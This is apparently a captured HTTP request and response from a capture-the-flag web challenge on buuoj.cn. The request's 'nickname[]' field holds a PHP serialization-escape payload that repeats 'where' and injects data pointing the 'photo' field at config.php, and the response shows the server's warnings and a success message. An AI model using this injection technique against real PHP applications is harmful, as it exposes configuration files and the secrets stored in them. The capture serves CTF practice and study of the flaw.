 Request
Raw Params Headers Hex
Referer: http://479d1dbe-b385-4c62-9dac-1d659603cd8d.node3.buuoj.cn/update.php
Cookie: PHPSESSID=c93d01111e4b7702c8a1009a26e7b121
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="phone"
12345678901
-----------------------------18467633426500
Content-Disposition: form-data; name="email"
123@163.com
-----------------------------18467633426500
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------18467633426500
Content-Disposition: form-data; name="photo"; filename="a.jpg"
Content-Type: image/jpeg
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 Dec 2019 07:34:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>